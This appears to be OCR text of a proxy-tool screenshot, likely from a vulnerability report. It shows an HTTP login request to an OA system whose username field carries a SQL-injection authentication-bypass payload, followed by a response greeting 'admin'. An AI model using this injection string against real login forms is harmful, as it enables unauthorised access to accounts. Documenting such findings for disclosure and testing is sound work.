 Request
Raw Params Headers Hex
POST /user/login HTTP/1.1
Host: oa.example.com:8082
Content-Length: 81
Cache-Control: max-age=0
Origin: http://oa.example.com:8082
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: http://oa.example.com:8082/user/login
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,mt;q=0.7
Cookie: OASESSION=28A34D6D5D4F73BCE1563267945EBF12
Connection: close
name=admin'%26%261=1||'1&passwd=123123&_csrf=ef954f26-73d9-4962-aa4e-9db75451caf4
Response
Raw Headers Hex
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
X-Application-Context: application:8082
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 17
Date: Mon, 08 Oct 2018 03:22:04 GMT
Connection: close
<h3> Hello, admin